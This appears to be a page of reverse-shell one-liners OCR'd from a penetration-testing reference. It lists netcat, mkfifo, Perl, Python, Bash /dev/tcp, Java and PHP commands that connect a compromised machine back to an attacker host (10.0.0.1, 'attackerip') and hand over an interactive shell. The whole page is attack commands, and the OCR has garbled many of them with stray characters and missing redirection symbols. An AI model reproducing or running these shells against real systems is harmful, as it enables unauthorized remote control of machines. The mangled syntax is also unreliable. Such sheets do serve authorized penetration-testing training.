 REVERSE SHELLS [11 [31 [41
NETCAT (* START LISTENER ON ATTACK BOX TO CATCH SHELL)
nc 10.0.0.1 1234 -e /bin/sh
nc 10.0.0.1 1234 -e cmd.exe
Linux reverse shell
Windows reverse shell
NETCAT (SOME VERSIONS DON'T SUPPORT -E OPTION)
nc -e /bin/sh 10.0.0.1 1234
NETCAT WORK-AROUND WHEN -E OPTION NOT POSSIBLE
rm /tmp/f;mkfifo /tmp/f;cat /tmp/fl/bin/sh -i 2 &line l0.0.0.1 1234 /tmp/f
PERL
perl -e 'use Socket; $i~"10.0.0.l"; $p~1234; socket(S,PF INET, SOCK STREAt1,
getprotobjname("tcp") I; if(connect(S,sockaddr in($p,inet-aton($i) I iT!
open(STDIN," &S") ;open(STDOUT," &S"); open(ST~ERR," &8"17 exec("/bin/sh-
i" I; l;'
PERL WITHOUT /BIN/SH
perl -t1IO -e '$p~fork;exit,if($p);$c~new
IO: :Socket: :INET(PeerAddr,"attackerip:4444") ;STDIN- fdopen($c,r) ;$--
fdopen($c,w) ;sjsteffi$ while ·'
PERL FOR WINDOWS
perl -MIO -e '$c=new IO: :Socket: :INET(PeerAddr,''attackerip:4444'') ;STDIN-
fdopen($c,r) ;$-- fdopen($c,w) ;system$ while ·'
PYTHON
python -c 'import socket, subprocess, os; s=socket. socket (socket ..;;F_ INET,
socket.SOCK_STREAL1); s.connect( ("10.0.0.1",1234)); os.dup2 (s.fileno() ,0);
os.dup2(s.fileno(l,1); os.dup2(s.file:oo(),2);
p~subprocess.call( 1"/bin/sh","-i"] I;'
BASH
bash -i & /dev/tcp/10.0.0.1/8080 0 &1
JAVA
r ~ Runtime.getRuntime()
p ~ r.exec( 1"/bin/bash","-c","exec 5 /dev/tcp/10.0.0.1/2CJ2;cat &5 1
while read line; do $:ine 2 &5 &5; done"] as String[])
p.waitFor()
PHP
php -r '$sod:~fsockopen("10.0.0.1", 1234) ;exec("/bin/sh -i &3 &3 2 &3");'
44
 